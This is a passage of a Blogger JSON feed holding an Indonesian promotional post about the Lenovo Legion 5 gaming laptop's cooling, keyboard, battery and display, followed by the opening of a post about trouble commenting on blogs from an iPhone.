style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDesain Lenovo Legion 5 menarik dan futuristik. Ini memiliki tampilan elegan yang pas untuk berbagai acara.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003EErgonomi yang baik\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Emenjadikan penggunaan laptop ini nyaman lama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELayar Full HD dengan refresh rate tinggi\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Emembuat tampilan jadi sangat tajam dan detail.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003ESistem audio laptop yang mumpuni\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ememberikan suara kaya dan immersif.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2c8EwPtDDmD12gtHp_ZdOJTbnfqT4fO6KJJJOXFruVfgI0SHc6MHDruWByKbnQvObDE1jPMAP-mYoGk0RigNnvUkeMlucJw_5GDRQ5OFRXwF7-6D2jKoyH7cjHDv0VsJtLGA-MgsHZpY3S26fghMPlazTmlWh632aRFnCF88t-ml-wNkAj0TWdHaaDU\/s1344\/11.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"Performa Laptop Lenovo Legion\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2c8EwPtDDmD12gtHp_ZdOJTbnfqT4fO6KJJJOXFruVfgI0SHc6MHDruWByKbnQvObDE1jPMAP-mYoGk0RigNnvUkeMlucJw_5GDRQ5OFRXwF7-6D2jKoyH7cjHDv0VsJtLGA-MgsHZpY3S26fghMPlazTmlWh632aRFnCF88t-ml-wNkAj0TWdHaaDU\/w640-h366\/11.jpeg\" title=\"Performa Laptop Lenovo Legion\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMemperkenalkan Lenovo Legion 5\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 hadir dengan prosesor kuat, seperti Intel Core i7 Generasi ke-10 atau AMD Ryzen 7. Dilengkapi kartu grafis NVIDIA GeForce RTX. Ini membantu game berat dan tugas berat lainnya berjalan lancar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWalau bertenaga, Lenovo Legion 5 tipis dan ringan. Jadi, gampang dibawa. Desainnya juga kokoh, memberi ketahanan dan keandalan terbaik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELayar berkualitas tinggi, resolusi tajam, dan warna akurat. Semua itu bagi pengalaman visual yang istimewa. Sistem pendingin efisien menjaga suhu laptop tetap dingin, bahkan saat digunakan lama.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerforma Laptop Lenovo Legion Hadapi Game Ekstrem\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 adalah pilihan tepat untuk game-game berat. Misalnya, di Cyberpunk 2077, Legion 5 beraksi tanpa lag. Ini membuat pengalaman gaming lebih asyik, terutama bersama Night City.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi Apex Legends, kecepatan sangat penting untuk menang. Legion 5 mampu merespon cepat setiap aksi. Ini memberi Anda keuntungan besar dalam pertempuran.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi Assassin's Creed Valhalla, Legion 5 tak kalah hebatnya. Dengan performa tinggi, game ini jadi lebih hidup dan detail. Menjadikan gaming lebih seru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKelebihan Lain Lenovo Legion 5\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 hadir dengan harga yang ramah di kantong. Namun, performanya tinggi. Ini berkat prosesor dan kartu grafis yang kuat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKita jangan lupakan kualitas bangunannya. Desainnya keren. Keyboard-nya enak dipakai, layarnya juga jernih. Sistem pendingin yang baik jadi nilai tambahnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOh, dan ada lagi! Baterainya tahan lama. Pengguna bisa main game berjam-jam tanpa perlu cemas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion Coldfront 2.0: Teknologi Pendinginan Andal\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESaat bermain game, sistem pendingin yang baik amat diperlukan. Lenovo Legion 5 menawarkan solusi hebat dengan teknologi Coldfront 2.0. Teknologi ini menjaga suhu tetap dingin, bahkan saat game berat dimainkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EColdfront 2.0 juga dilengkapi dengan Dual Burn. Ini artinya CPU dan GPU dipacu hingga batas tertinggi. Hasilnya, gamer bisa menikmati game tanpa khawatir tentang thermal throttling. Sebelumnya, laptop gaming mengalami perlambatan karena suhu tinggi dan perubahan framerates yang tiba-tiba.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELegion 5 tetap dingin di tangan berkat heat sink yang efisien. Sistem ini dirancang untuk menyerap panas dari motherboard. Tidak hanya itu, sensor multipoint turut andil dalam menjaga suhu komponen utama saat aksi bermain yang seru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieCBOJ4BUPS9j6xCf3iAjmuzvfscli_fBRLOlGqT4T0iLg-pJlrklXP6AStwRXGjt076l6tAk1JKERafhnqzSuqYtYzTPtN15rqYeiFSa7asdvePnqBJEESYYUJcKvvfiGL7v927lQ17eMGX1-S18FChptpmRbP8MD8qOznzgsHB1QVHHTaOPGo3n-SPnS\/s1344\/22.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"Performa Laptop Lenovo Legion\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieCBOJ4BUPS9j6xCf3iAjmuzvfscli_fBRLOlGqT4T0iLg-pJlrklXP6AStwRXGjt076l6tAk1JKERafhnqzSuqYtYzTPtN15rqYeiFSa7asdvePnqBJEESYYUJcKvvfiGL7v927lQ17eMGX1-S18FChptpmRbP8MD8qOznzgsHB1QVHHTaOPGo3n-SPnS\/w640-h366\/22.jpeg\" title=\"Performa Laptop Lenovo Legion\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion TrueStrike Keyboard: Ketepatan dan Kenyamanan\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKeyboard Lenovo Legion TrueStrike di Lenovo Legion 5 memiliki desain yang sangat presisi. Ini memiliki fitur anti-ghosting 100% untuk menghindari kesalahan. Waktunya merespons sangat cepat, kurang dari satu milidetik, berkat switch 'soft-landing'.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUntuk gamer, ini berarti anda akan merasa setiap tekanan tombol dengan jelas. Key travel yang lebih tinggi memberikan sensasi main yang lebih baik. Desainnya yang ergonomis juga membantu saat gaming jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETombol-tombol nya ukuran penuh, termasuk juga number pad, sangat nyaman digunakan. Terdapat juga trackpad yang lebih besar dan tombol media dengan fungsi pencahayaan warna-warni. Ini membuat pengalaman gaming lebih seru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKeyboard ini juga tahan lama, tidak mudah rusak dari minyak jari. Menjaga para gamer nyaman selama bermain dalam waktu lama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBaterai Tahan Lama dengan Teknologi Canggih\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 punya daya tahan baterai yang luar biasa. Anda dapat bermain game berjam-jam tanpa khawatir kehabisan daya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIni berkat teknologi terbaru, Advanced Optimus, yang bekerja sama dengan NVIDIA. Teknologi ini secara cerdas pilih antara penggunaan grafis terpadu atau NVIDIA GPU. Hasilnya, baterai tahan lebih lama tanpa harus reboot laptop.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAnda bisa memilih menggunakan Hybrid Mode melalui Lenovo Vantage. Mode ini bisa matikan NVIDIA GPU manual untuk hemat daya lebih lama. Sementara Lenovo Q-Control 3.0 bantu atur performa laptop sesuai kebutuhan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELalu, dengan Rapid Charge Pro, Anda bisa cas laptop dari 0-50% dalam 30 menit. Ini artinya Anda bisa segera kembali menggunakan Legion 5.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5csMxPK_MmxrBdGG48Fp4RRS2BkqikIxBVYSOZ_3WgC-WrmFEXU07ywKsKdAxaE7Tjgj2ZUEVB1MOaoRjMJUGr522skPuQI9IM9Eff1aci0IPReRMP5wdM2ubhhu8NyofFOTPhlrui2Kzqm0UD2dGYmwqHjXVa3OPmJ1Dv4XPO8CH9yUHOEeQjPflE29x\/s1344\/33.jpeg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg alt=\"Performa Laptop Lenovo Legion\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5csMxPK_MmxrBdGG48Fp4RRS2BkqikIxBVYSOZ_3WgC-WrmFEXU07ywKsKdAxaE7Tjgj2ZUEVB1MOaoRjMJUGr522skPuQI9IM9Eff1aci0IPReRMP5wdM2ubhhu8NyofFOTPhlrui2Kzqm0UD2dGYmwqHjXVa3OPmJ1Dv4XPO8CH9yUHOEeQjPflE29x\/w640-h366\/33.jpeg\" title=\"Performa Laptop Lenovo Legion\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELayar Berkualitas dan Grafis Memukau\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 punya layar Full HD dan teknologi refresh rate tinggi. Ini membuat game dan multimedia terlihat jelas dan detail.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELayar ini juga punya teknologi Dolby Vision. Ini memberikan kualitas gambar yang hebat dengan warna hitam yang dalam. Warna tetap tajam dan nyata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan NVIDIA Advanced Optimus dan refresh rate sampai 144Hz, grafis di Lenovo Legion 5 memukau. Tidak akan ada screen tearing atau stuttering. Ini berarti pengalaman gaming yang bagus dan lancar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKombinasi Kekuatan dan Portabilitas\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo Legion 5 dipilih oleh banyak orang yang ingin laptop gaming tangguh tapi portabel. Laptop ini menggabungkan performa tinggi dengan kemudahan untuk dibawa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDidukung oleh prosesor dan kartu grafis hebat, Lenovo Legion 5 bisa memainkan game terbaru. Meskipun kuat, laptop ini tipis dan ringan. Sehingga, kamu bisa membawanya ke mana saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELenovo membangun laptop ini dengan kualitas tinggi, memberikan ketahanan dan keandalan. Kamu bisa yakin Legion 5 akan tahan lama digunakan, bahkan demi game yang berat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"caret-color: rgb(0, 0, 0); text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELegion 5 memenuhi keinginan gamer, dengan performa dan portabilitas yang luar biasa. Sehingga, membuatnya pilihan sempurna untuk gaming berat tapi tetap bisa dibawa ke mana saja.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/3322335009785553995\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2024\/06\/performa-laptop-lenovo-legion-kinerja.html#comment-form","title":"20 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/3322335009785553995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/3322335009785553995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/2024\/06\/performa-laptop-lenovo-legion-kinerja.html","title":"Performa Laptop Lenovo Legion: Kinerja Gaming Berkualitas"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2c8EwPtDDmD12gtHp_ZdOJTbnfqT4fO6KJJJOXFruVfgI0SHc6MHDruWByKbnQvObDE1jPMAP-mYoGk0RigNnvUkeMlucJw_5GDRQ5OFRXwF7-6D2jKoyH7cjHDv0VsJtLGA-MgsHZpY3S26fghMPlazTmlWh632aRFnCF88t-ml-wNkAj0TWdHaaDU\/s72-w640-h366-c\/11.jpeg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-321542602621160534.post-1628290211257479581"},"published":{"$t":"2023-09-21T21:00:00.005+07:00"},"updated":{"$t":"2023-11-09T21:38:26.263+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips n Trick"}],"title":{"type":"text","$t":"Kendala Komentar di Blog"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGB7pAvDidRxV-RtigB1_cA-0S8C9o7G4M8jCI_kAfdv3TKftYZu5-6FIw3KkZS2cN4I5YsM9vhZYuBovFg99aPJzGD12oio3cs5fhjUDk3JSN3jMwLyMZYYHI5XQXoop7H78SIbpQi8Ea33z9K0nJ75L8eOmOZDF-0UYwF_ajKCZQVa9saeJedBdtFbdJ\/s1920\/komen%20di%20blog%20error.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGB7pAvDidRxV-RtigB1_cA-0S8C9o7G4M8jCI_kAfdv3TKftYZu5-6FIw3KkZS2cN4I5YsM9vhZYuBovFg99aPJzGD12oio3cs5fhjUDk3JSN3jMwLyMZYYHI5XQXoop7H78SIbpQi8Ea33z9K0nJ75L8eOmOZDF-0UYwF_ajKCZQVa9saeJedBdtFbdJ\/w400-h225\/komen%20di%20blog%20error.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya ingin bercerita tentang pengalaman saya kebingungan karena mau \u003Ci\u003Eblogwalking\u003C\/i\u003E lewat hp eh ternyata kalau mau komen enggak bisa, alias waktu milih \u003Ci\u003Egoogle account\u003C\/i\u003E itu kayak nge \u003Ci\u003Erefresh\u003C\/i\u003E halaman doang tapi enggak bisa \u003Ci\u003Elog in\u003C\/i\u003E \u003Ci\u003Eaccount google\u003C\/i\u003E buat komen. Sudah \u003Ci\u003Esearching\u003C\/i\u003E solusi untuk \u003Ci\u003Egoogle\u003C\/i\u003E cuman belum ada yang berhasil.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIni saya menggunakan \u003Ci\u003Egoogle\u003C\/i\u003E \u003Ci\u003Echrome\u003C\/i\u003E di \u003Ci\u003EiPhone\u003C\/i\u003E, kendalanya waktu mau meninggalkan komentar di blog itu tidak terbaca \u003Ci\u003Egoogle account\u003C\/i\u003E kita. Jika kita pilih \u003Ci\u003Egoogle account\u003C\/i\u003E, halaman nge \u003Ci\u003Erefresh\u003C\/i\u003E tapi tidak berhasil masuk \u003Ci\u003Eaccount\u003C\/i\u003E \u003Ci\u003Egoogle\u003C\/i\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 